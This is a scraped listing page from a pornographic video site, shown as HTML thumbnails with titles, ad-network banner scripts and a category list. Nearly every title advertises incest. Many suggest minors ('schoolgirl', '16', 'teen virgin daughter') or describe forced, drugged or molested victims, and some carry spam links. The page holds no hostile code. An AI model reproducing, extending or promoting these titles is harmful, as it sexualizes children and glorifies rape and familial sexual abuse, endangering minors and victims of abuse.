                                <img data-sg="13cbe25113d11a03" src="/thumbs/91/1426482544845593091_0.jpg" alt="Teen smoking and fucking young girl two dicks A Mother chum s daughter" width="300" height="225">
                                <p>Teen smoking and fucking young girl two dicks A Mother chum s daughter</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640046038514/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10d2305df2" src="/thumbs/514/3824942640046038514_0.jpg" alt="REAL TEEN BROTHER AND SISTER FUCK 16 - Add SNAPCHAT: &quot;TextFantasy&quot;" width="300" height="225">
                                <p>REAL TEEN BROTHER AND SISTER FUCK 16 - Add SNAPCHAT: &quot;TextFantasy&quot;</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:48</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3220551130478567240/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="2cb1b230a1285f48" src="/thumbs/240/3220551130478567240_0.jpg" alt="incezt - real mother and daughter incezt - family porn pov - schoolgirl incest porn" width="300" height="225">
                                <p>incezt - real mother and daughter incezt - family porn pov - schoolgirl incest porn</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:17</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640727257405/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10facaf13d" src="/thumbs/405/3824942640727257405_0.jpg" alt="father daughter gets too much cozy" width="300" height="225">
                                <p>father daughter gets too much cozy</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 20:05</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639284694606/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10a4cf2e4e" src="/thumbs/606/3824942639284694606_0.jpg" alt="Father fucks daughter while mom is doped on pills" width="300" height="225">
                                <p>Father fucks daughter while mom is doped on pills</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:38</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/553881986296035350/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="7afc8bb60a9b816" src="/thumbs/350/553881986296035350_0.jpg" alt="husband films me and my real s. goo gl pzdk41" width="300" height="225">
                                <p>husband films me and my real s. goo gl pzdk41</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:49</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/4356838370628763418/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3c76996a211e7f1a" src="/thumbs/418/4356838370628763418_0.jpg" alt="s. fucks his mom pussy and anal goo gl pzdk41" width="300" height="225">
                                <p>s. fucks his mom pussy and anal goo gl pzdk41</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:05</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/343702130759562877/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="4c513445477f67d" src="/thumbs/877/343702130759562877_0.jpg" alt="enjoy real incest exposed in this family porn with two girls exploring taboo sex. hot wives, rough anal, and homemade blowjobs make this amateur xxx unforgettable." width="300" height="225">
                                <p>enjoy real incest exposed in this family porn with two girls exploring taboo sex. hot wives, rough anal, and homemade blowjobs make this amateur xxx unforgettable.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 16:30</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/8428737846254157176/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="74f8e469eedebd78" src="/thumbs/176/8428737846254157176_0.jpg" alt="Adorable & Chesty Stepdaughter Seduces Father - Gabbie Carter" width="300" height="225">
                                <p>Adorable & Chesty Stepdaughter Seduces Father - Gabbie Carter</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:37</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7537138812303073350/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="68994bd0fa226046" src="/thumbs/350/7537138812303073350_0.jpg" alt="Daughter gets brutal fingering, molested, and forced sex by grand father POV Desi" width="300" height="225">
                                <p>Daughter gets brutal fingering, molested, and forced sex by grand father POV Desi</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:16</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638497840836/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1075e8bec4" src="/thumbs/836/3824942638497840836_0.jpg" alt="Gorgeous Hindi girl fucked by his uncle" width="300" height="225">
                                <p>Gorgeous Hindi girl fucked by his uncle</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:18</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639045330090/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10968ac4aa" src="/thumbs/90/3824942639045330090_0.jpg" alt="Innocent babysitter virgin teen fucked by old man" width="300" height="225">
                                <p>Innocent babysitter virgin teen fucked by old man</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:13</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482546306957365/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe2516aebc035" src="/thumbs/365/1426482546306957365_0.jpg" alt="Step dad fucks associate playfellow s daughter during sleep over and" width="300" height="225">
                                <p>Step dad fucks associate playfellow s daughter during sleep over and</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638978699199/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1092920fbf" src="/thumbs/199/3824942638978699199_0.jpg" alt="Father daughter mother record themselves" width="300" height="225">
                                <p>Father daughter mother record themselves</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 15:40</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2340260441051058178/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="207a4678cebf5002" src="/thumbs/178/2340260441051058178_0.jpg" alt="real incest between two sisters in a homemade xxx video - a hot taboo experience with anal sex that will leave you drooling." width="300" height="225">
                                <p>real incest between two sisters in a homemade xxx video - a hot taboo experience with anal sex that will leave you drooling.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:57</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/8618337628014117841/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="779a7c69282a03d1" src="/thumbs/841/8618337628014117841_0.jpg" alt="real stepmom fucks stepson on vacation" width="300" height="225">
                                <p>real stepmom fucks stepson on vacation</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 19:04</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/4084125364914659436/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="38adba6179e6a06c" src="/thumbs/436/4084125364914659436_0.jpg" alt="enjoying an erotic journey of real incest between two hot girls. pussy and ass getting licked and fingered in wild and taboo fucking. boobs and tits bouncing while they moan and dig deeper into their pleasure. together exploring a forbidden territory thro" width="300" height="225">
                                <p>enjoying an erotic journey of real incest between two hot girls. pussy and ass getting licked and fingered in wild and taboo fucking. boobs and tits bouncing while they moan and dig deeper into their pleasure. together exploring a forbidden territory thro</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 9:42</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942636574010719/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10033d6d5f" src="/thumbs/719/3824942636574010719_0.jpg" alt="Mother &amp; Dad Fuck Teen Virgin Daughter" width="300" height="225">
                                <p>Mother &amp; Dad Fuck Teen Virgin Daughter</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:27</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1532949751145231497/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="154621ad3f88f489" src="/thumbs/497/1532949751145231497_0.jpg" alt="mother daughter incest, real family members exploring each other's bodies. hot and rough, boobs and tits." width="300" height="225">
                                <p>mother daughter incest, real family members exploring each other's bodies. hot and rough, boobs and tits.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:09</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/4847070036775630808/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="434440847f7377d8" src="/thumbs/808/4847070036775630808_0.jpg" alt="incestuous activity between dad and daughter, with rough blowjobs and pussy licking - taboo horny amateur." width="300" height="225">
                                <p>incestuous activity between dad and daughter, with rough blowjobs and pussy licking - taboo horny amateur.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 1:20</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482545400659933/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe25134e6bfdd" src="/thumbs/933/1426482545400659933_0.jpg" alt="Teen hd red head anal Let me give you a lap dance and showcase you that" width="300" height="225">
                                <p>Teen hd red head anal Let me give you a lap dance and showcase you that</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/6997655155912341689/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="611caa4a04d5f8b9" src="/thumbs/689/6997655155912341689_0.jpg" alt="cute blonde teen fucks with father on bed" width="300" height="225">
                                <p>cute blonde teen fucks with father on bed</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 20:58</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2949749438633755818/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="28ef9d7c6a2c44aa" src="/thumbs/818/2949749438633755818_0.jpg" alt="real incest between family members is a taboo fantasy for many; wives and girls engaging in rough, homemade incest sex." width="300" height="225">
                                <p>real incest between family members is a taboo fantasy for many; wives and girls engaging in rough, homemade incest sex.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 13:54</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/5092286155271422543/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="46ab6f473397c24f" src="/thumbs/543/5092286155271422543_0.jpg" alt="real incest between two sisters turns hot when they start exploring anal sex." width="300" height="225">
                                <p>real incest between two sisters turns hot when they start exploring anal sex.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 15:02</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640233605330/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10dd5e68d2" src="/thumbs/330/3824942640233605330_0.jpg" alt="Dad Forced Daughter To Fuck After Getting Caught Selling Ass" width="300" height="225">
                                <p>Dad Forced Daughter To Fuck After Getting Caught Selling Ass</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 11:17</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/5311710277372896654/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="49b6fc5ac89a658e" src="/thumbs/654/5311710277372896654_0.jpg" alt="Fed Up Father Fucks Hoe Daughter As Punishment-Eliza Ibbara" width="300" height="225">
                                <p>Fed Up Father Fucks Hoe Daughter As Punishment-Eliza Ibbara</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:12</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637219539972/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1029b76c04" src="/thumbs/972/3824942637219539972_0.jpg" alt="Daughter can&#039;t take anal from Dad! UNSEEN EXCLUSIVE! Samantha Flair" width="300" height="225">
                                <p>Daughter can&#039;t take anal from Dad! UNSEEN EXCLUSIVE! Samantha Flair</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 15:53</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2859699442558300446/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="27afb17dde11f11e" src="/thumbs/446/2859699442558300446_0.jpg" alt="Real Daughter Pinned Down And Forced Fucked By Dad & Uncle" width="300" height="225">
                                <p>Real Daughter Pinned Down And Forced Fucked By Dad & Uncle</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:44</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639591422274/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10b7177942" src="/thumbs/274/3824942639591422274_0.jpg" alt="Daughter gets it in the ass 347" width="300" height="225">
                                <p>Daughter gets it in the ass 347</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2278158889919221153/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="1f9da570af888da1" src="/thumbs/153/2278158889919221153_0.jpg" alt="real incest between brother and sister, fucking and sucking each other." width="300" height="225">
                                <p>real incest between brother and sister, fucking and sucking each other.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3477434618539866310/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3042545c7fb6f8c6" src="/thumbs/310/3477434618539866310_0.jpg" alt="real incest sex involving mothers and daughters playing naughty games in the bedroom." width="300" height="225">
                                <p>real incest sex involving mothers and daughters playing naughty games in the bedroom.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942636649293811/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1007ba27f3" src="/thumbs/811/3824942636649293811_0.jpg" alt="Real Mom and Son (Proven)" width="300" height="225">
                                <p>Real Mom and Son (Proven)</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:29</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2705852734518454194/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="258d1eb9cf7de7b2" src="/thumbs/194/2705852734518454194_0.jpg" alt="Old mom fucks young lesbian not her daughter" width="300" height="225">
                                <p>Old mom fucks young lesbian not her daughter</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:08</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/779654644795045760/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="ad1e3c4c67df780" src="/thumbs/760/779654644795045760_0.jpg" alt="real incest between an old man and a young girl provides an edgy, taboo porn experience." width="300" height="225">
                                <p>real incest between an old man and a young girl provides an edgy, taboo porn experience.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942637638753730/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed1042b41dc2" src="/thumbs/730/3824942637638753730_0.jpg" alt="Sugar Daddy Fucks his first teen she is so sexual and wants his cock" width="300" height="225">
                                <p>Sugar Daddy Fucks his first teen she is so sexual and wants his cock</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 10:32</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639543953029/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10b4432685" src="/thumbs/29/3824942639543953029_0.jpg" alt="Daughter sleeping facial by real father" width="300" height="225">
                                <p>Daughter sleeping facial by real father</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 2:30</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7161781076993049374/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6363c1f1dd49031e" src="/thumbs/374/7161781076993049374_0.jpg" alt="witness the real incest that occurs between two close family members - a mother and her daughter. get ready for some xxx pleasure." width="300" height="225">
                                <p>witness the real incest that occurs between two close family members - a mother and her daughter. get ready for some xxx pleasure.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:23</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/7780243237490676159/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="6bf8fa00c4c451bf" src="/thumbs/159/7780243237490676159_0.jpg" alt="real incest pornography featuring taboo family sex: hot wives and girls in amateur homemade scenes." width="300" height="225">
                                <p>real incest pornography featuring taboo family sex: hot wives and girls in amateur homemade scenes.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:57</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/938837886573059158/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="d076c156add9c56" src="/thumbs/158/938837886573059158_0.jpg" alt="incest and taboo porn with family - amateur homemade porn featuring two girls and real incest. his hard cock and her big tits make it hot as she gets fingered and licked. anal sex for both and deep oral pleasure brought on by a wild 69 position." width="300" height="225">
                                <p>incest and taboo porn with family - amateur homemade porn featuring two girls and real incest. his hard cock and her big tits make it hot as she gets fingered and licked. anal sex for both and deep oral pleasure brought on by a wild 69 position.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 3:52</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/35124962737069770/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="7cc9f7aeb11eca" src="/thumbs/770/35124962737069770_0.jpg" alt="real family sex shows mom and daughter rough oral sex encounters in homemade incest porn." width="300" height="225">
                                <p>real family sex shows mom and daughter rough oral sex encounters in homemade incest porn.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 12:36</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/2896117515541316056/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="283113893da081d8" src="/thumbs/56/2896117515541316056_0.jpg" alt="real incest porn with two girls from the same family fucking each other and exploring their taboo desires. hot wives sucking each other's cocks in rough 69 position, amateur homemade homo incest sex. boobs and tits bouncing as they explore each other's pu" width="300" height="225">
                                <p>real incest porn with two girls from the same family fucking each other and exploring their taboo desires. hot wives sucking each other's cocks in rough 69 position, amateur homemade homo incest sex. boobs and tits bouncing as they explore each other's pu</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:54</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482545450324611/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe25137dc9283" src="/thumbs/611/1426482545450324611_0.jpg" alt="Father friend s pal s daughter wrestling Dirty Deeds With Uncle Rich" width="300" height="225">
                                <p>Father friend s pal s daughter wrestling Dirty Deeds With Uncle Rich</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 8:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942640024020576/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10d0e06660" src="/thumbs/576/3824942640024020576_0.jpg" alt="Real dad daughter fucking tapes uncovered-2018" width="300" height="225">
                                <p>Real dad daughter fucking tapes uncovered-2018</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:52</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/1426482546118361317/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="13cbe2515fae00e5" src="/thumbs/317/1426482546118361317_0.jpg" alt="Redhead fucks playmates dad and finds ally s daughters Mardi Gras" width="300" height="225">
                                <p>Redhead fucks playmates dad and finds ally s daughters Mardi Gras</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:10</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/917279075873564990/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="cbad475a557a93e" src="/thumbs/990/917279075873564990_0.jpg" alt="explore the world of real incest and see why it's taken the amateur porn world by storm. boobs and asses jiggle in time as they fuck and suck each other in the hottest family taboo porn videos!" width="300" height="225">
                                <p>explore the world of real incest and see why it's taken the amateur porn world by storm. boobs and asses jiggle in time as they fuck and suck each other in the hottest family taboo porn videos!</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:57</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639512310398/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10b260527e" src="/thumbs/398/3824942639512310398_0.jpg" alt="Father fucks his two Beautiful Daughters" width="300" height="225">
                                <p>Father fucks his two Beautiful Daughters</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 23:49</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942638249505468/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10671b72bc" src="/thumbs/468/3824942638249505468_0.jpg" alt="Daughter gets fucked in the ass 470" width="300" height="225">
                                <p>Daughter gets fucked in the ass 470</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 5:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3432520166619262844/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="2fa2c2e7bfb4af7c" src="/thumbs/844/3432520166619262844_0.jpg" alt="pervert dad fucks his wife and then his pregnant d." width="300" height="225">
                                <p>pervert dad fucks his wife and then his pregnant d.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 6:23</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3824942639605539931/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3514ed10b7eee45b" src="/thumbs/931/3824942639605539931_0.jpg" alt="Daddy Giving His Son Long Blowjob" width="300" height="225">
                                <p>Daddy Giving His Son Long Blowjob</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 4:59</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/9103300921937315910/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="7e556bf5078f4846" src="/thumbs/910/9103300921937315910_0.jpg" alt="a family of real sisters are punished by their brother for watching taboo porn and engaging in incest sex." width="300" height="225">
                                <p>a family of real sisters are punished by their brother for watching taboo porn and engaging in incest sex.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 7:00</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
     	                              
                    <div class="thumb">
                        <a href="/en/video/3709264986930275420/" class="trd">
                            <div class="thumb-image rectangle-ratio">
                                <img data-sg="3379f4da63c5e45c" src="/thumbs/420/3709264986930275420_0.jpg" alt="exploring each other's incest desires with real taboo sex, teens in russian family porn enjoying oral and rough 69 position." width="300" height="225">
                                <p>exploring each other's incest desires with real taboo sex, teens in russian family porn enjoying oral and rough 69 position.</p>
                                <ul class="meta">
                                    <li><i class="fa fa-eye"></i> 16:34</li>
                                </ul>
                            </div>
                        </a>
                    </div>                                                         
      
                    
                </div>
                
                
                
                
                
                <div class="more">
                    <a href="/en/search/RmF0aGVyIGZvcmNlIGZ1Y2tzIGhpcyB1bndpbGxpbmcgdmlyZ2luIHJlYWwgdGVlbiB2aXJnaW4gZGF1Z2h0ZXI/popular/2/" target="_self"><i class="far fa-caret-square-right"></i></a>
                </div>
                
                
                
                
                <div class="bar-items-block">
                    
                    <div class="bar-item">
                        <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                    </div>
                    
                    <div class="bar-item bar-item-2"> <!-- Add class="bar-item-2" - iif it's a 2-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-3"> <!-- Add class="bar-item-3" - iif it's a 3-th banner (it will shows only if user screen has enough width)-->
                        <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-4"> <!-- Add class="bar-item-4" - if it's a 4-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                    <div class="bar-item bar-item-5"> <!-- Add class="bar-item-5" - if it's a 5-th banner (it will shows only if user screen has enough width) -->
                        <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                    </div>
                    
                </div>
                
                
                
                
                <h2>All Categories</h2>
                
                
                
                <ul class="list-1">
                      
                    <li>
                        <a href="/en/category/6815845/Amateur/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 3789</span>
                            <i class="far fa-square"></i> Amateur
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6881381/Anal/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 2636</span>
                            <i class="far fa-square"></i> Anal
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/6946917/Asian/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1199</span>
                            <i class="far fa-square"></i> Asian
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7012453/Aunt/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 272</span>
                            <i class="far fa-square"></i> Aunt
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7077989/Blowjob/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 5550</span>
                            <i class="far fa-square"></i> Blowjob
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7143525/Brother/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 1282</span>
                            <i class="far fa-square"></i> Brother
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7209061/Brother Sister/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 906</span>
                            <i class="far fa-square"></i> Brother Sister
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7340133/Couple/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 703</span>
                            <i class="far fa-square"></i> Couple
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7405669/Cuckold/popular/1/" target="_self">
                            <span><i class="fa fa-video"></i> 441</span>
                            <i class="far fa-square"></i> Cuckold
                        </a>
                    </li>                    
                                         
                      
                    <li>
                        <a href="/en/category/7471205/Dad/popular/1/" target="_self">
